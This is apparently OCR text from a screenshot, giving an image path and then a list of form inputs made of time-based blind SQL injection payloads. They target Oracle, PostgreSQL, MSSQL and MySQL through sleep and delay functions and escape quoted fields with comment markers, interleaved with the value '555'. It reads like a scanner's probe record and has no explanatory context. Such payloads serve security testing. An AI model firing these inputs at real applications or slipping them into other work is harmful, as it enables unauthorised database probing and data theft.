
555
MmzHrrdb'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),
555
MmzHrrdb8rnrhf8a')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--
555
MmzHrrdbMbx3OYtW') OR 672=(SELECT 672 FROM PG_SLEEP(15))--
555
MmzHrrdbciwSyBkh' OR 649=(SELECT 649 FROM PG_SLEEP(15))--
555
MmzHrrdbYgtGKPdU'; waitfor delay '0:0:15' --
555
MmzHrrdb-1 waitfor delay '0:0:15' --
555
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
555